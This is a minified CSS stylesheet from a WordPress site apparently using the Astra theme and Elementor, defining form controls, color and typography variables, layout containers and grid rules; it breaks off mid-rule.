input[type=search]:focus,.astra-dark-mode-enable input[type=text]:focus,.astra-dark-mode-enable input[type=url]:focus,.astra-dark-mode-enable textarea:focus{border:1px solid var(--ast-global-color-0)!important;background-color:var(--ast-global-color-secondary,--ast-global-color-5)!important}.astra-dark-mode-enable select{background-color:var(--ast-global-color-secondary,--ast-global-color-5);border-color:var(--ast-border-color);color:var(--ast-global-color-2)}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2)}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;height:8.6px}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2)}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2)}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none}input[type=color]::-webkit-color-swatch{border:none}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:93.75%}a{color:var(--ast-global-color-0)}a:focus,a:hover{color:var(--ast-global-color-1)}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em)}h2,h3{font-weight:600}h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em}h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em}::selection{background-color:var(--ast-global-color-0);color:#fff}body,h2,h3{color:var(--ast-global-color-3)}input:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:var(--ast-global-color-0)}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked,input[type=range]::-webkit-slider-thumb,input[type=reset]{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none}.ast-search-menu-icon form.search-form{padding-right:0}.ast-search-menu-icon.slide-search input.search-field{width:0}.search-form input.search-field:focus{outline:0}#close:focus-visible,.ast-header-navigation-arrow:focus-visible,.ast-menu-toggle:focus-visible,.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin}#ast-scroll-top:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,input:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin}input{outline:0}.ast-page-builder-template .hentry{margin:0}@media (max-width:921.9px){#ast-desktop-header{display:none}}@media (min-width:922px){#ast-mobile-header{display:none}}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type=loop-item]{width:100%}#page{display:flex;flex-direction:column;min-height:100vh}.widget{margin-bottom:1.25em}.hentry{margin-bottom:2em}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em}.button,.menu-toggle,button,input#submit,input[type=button],input[type=reset],input[type=submit]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em}.menu-toggle:hover,button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}@media (max-width:921px){.button,.menu-toggle,button,input#submit,input[type=button],input[type=reset],input[type=submit]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px}h2{font-size:25px}h3{font-size:20px}}@media (max-width:544px){.button,.menu-toggle,button,input#submit,input[type=button],input[type=reset],input[type=submit]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}h2{font-size:25px}h3{font-size:20px}html{font-size:85.5%}}:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:3em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:3em;--wp--custom--ast-container-width:1200px;--wp--custom--ast-content-width-size:1200px;--wp--custom--ast-wide-width-size:calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding))}@media(max-width:921px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:2em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:2em}}@media(max-width:544px){:root{--wp--custom--ast-default-block-top-padding:3em;--wp--custom--ast-default-block-right-padding:1.5em;--wp--custom--ast-default-block-bottom-padding:3em;--wp--custom--ast-default-block-left-padding:1.5em}}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000}:root{--ast-border-color:var(--ast-global-color-6)}h2,h3{color:var(--ast-global-color-2)}.elementor-widget-heading .elementor-heading-title{margin:0}.elementor-page .ast-menu-toggle{color:unset!important;background:unset!important}.elementor-screen-only{top:0!important}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}.ast-page-builder-template{background-color:var(--ast-global-color-5)}@media (max-width:921px){html{font-size:85.5%}.ast-page-builder-template{background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-page-builder-template{background-color:var(--ast-global-color-5)}}.ast-desktop-header-content>*,.ast-mobile-header-content>*{padding:10px 0;height:auto}.ast-desktop-header-content>:first-child,.ast-mobile-header-content>:first-child{padding-top:10px}.ast-desktop-header-content>.ast-builder-menu,.ast-mobile-header-content>.ast-builder-menu{padding-top:0}.ast-desktop-header-content>:last-child,.ast-mobile-header-content>:last-child{padding-bottom:0}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-desktop-header-content .ast-search-icon,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content{display:block}.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search,.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-desktop-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-desktop-header-content .ast-search-menu-icon .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-desktop-header-content{background-color:#fff}.ast-desktop-header-content>*,.ast-desktop-popup-content>*,.ast-mobile-header-content>*,.ast-mobile-popup-content>*{padding-top:0;padding-bottom:0}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}@media (min-width:641px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop"}#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:640px){.elementor-column{width:100%}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-beaca6e:#A42AFF;--e-global-color-7eaafcd:#0D26F2;--e-global-color-bf70bb5:#F1F1F1;--e-global-color-e2ae986:#353535;--e-global-color-fbbe1e7:#424242;--e-global-color-c9bbae4:#232323A6;--e-global-color-f4dc833:#875BCE;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-f37bd61-font-family:"AAA-SORA-TEXT";--e-global-typography-f37bd61-font-size:15px;--e-global-typography-f37bd61-font-weight:400;--e-global-typography-f37bd61-line-height:1.4em;--e-global-typography-7ae0c93-font-family:"AAA-SORA-TEXT";--e-global-typography-7ae0c93-font-size:15px;--e-global-typography-7ae0c93-font-weight:500;--e-global-typography-be13fd8-font-family:"Oxanium";--e-global-typography-be13fd8-font-size:22px;--e-global-typography-be13fd8-font-weight:700;--e-global-typography-483dac9-font-family:"Blinker";--e-global-typography-483dac9-font-size:38px;--e-global-typography-483dac9-text-decoration:none;--e-global-typography-483dac9-line-height:1em;--e-global-typography-483dac9-letter-spacing:0.5em;--e-global-typography-d6f4d9a-font-family:"Blinker";--e-global-typography-d6f4d9a-font-size:30px;--e-global-typography-d6f4d9a-font-weight:700;--e-global-typography-d6f4d9a-line-height:1em;--e-global-typography-d6f4d9a-letter-spacing:1px;--e-global-typography-85b7dfe-font-family:"Blinker";--e-global-typography-85b7dfe-font-size:16px;--e-global-typography-85b7dfe-font-weight:600;--e-global-typography-85b7dfe-text-decoration:none;--e-global-typography-85b7dfe-line-height:1em;--e-global-typography-85b7dfe-letter-spacing:1.1px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}.ee-grid__item{vertical-align:top}.ee-calendar__table{border-collapse:collapse}.ee-heading__long-shadow{position:absolute}.ee-grid__notice--not-found,.ee-load-status{display:none}.ee-load-button,.ee-load-status{text-align:center}.ee-heading__long-shadow{width:100%;height:100%}.ee-heading__long-shadow{top:0;left:0}.ee-arrow,.ee-arrow:focus,.ee-form__field__control,.ee-form__field__control:focus{outline:0}.ee-filters,.ee-nav{list-style:none;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;padding:0}.ee-filters>li,.ee-filters>li>a,.ee-nav>li,.ee-nav>li>a{display:inline-block;zoom:1}.ee-nav--stacked{margin-left:0!important;-ms-flex-direction:column;flex-direction:column}.ee-nav--stacked>li{margin-left:0!important}.ee-nav--stacked>li>a{display:block}.ee-nav--stacked.ee-filters,.ee-nav--stacked.ee-filters>li,.ee-nav.ee-nav--stacked,.ee-nav.ee-nav--stacked>li{margin-left:0}.ee-nav{margin-left:-12px}.ee-nav>li{margin-left:12px}.ee-nav.ee-nav--stacked>li:not(:last-child){margin-bottom:12px}.ee-filters{margin-left:-24px}.ee-filters>li{margin-left:24px}.ee-nav--stacked.ee-filters>li:not(:last-child){margin-bottom:24px}.ee-grid__item{box-sizing:border-box;display:inline-block;width:100%;max-width:100%!important}.ee-grid__item>*{-ms-flex-positive:1;flex-grow:1}.ee-grid__item--sizer{position:absolute}.ee-calendar__events{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.ee-gallery__item{z-index:1}.ee-gallery__item:hover{z-index:2}.ee-gallery__item.is--3d{z-index:1}.ee-gallery__tilt{transform-style:preserve-3d}.ee-form__field__control--text{border-radius:0;height:auto;min-height:48px;padding:0 24px;border:1px solid #eceeef;background-color:#fff}.ee-form__field__control--select{width:100%}.ee-swiper__container .ee-swiper__slide{height:auto;overflow:visible}.ee-filters{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin-top:0;margin-bottom:48px}.ee-pagination{font-size:0}.ee-button-text{display:inline-block}.ee-tooltip 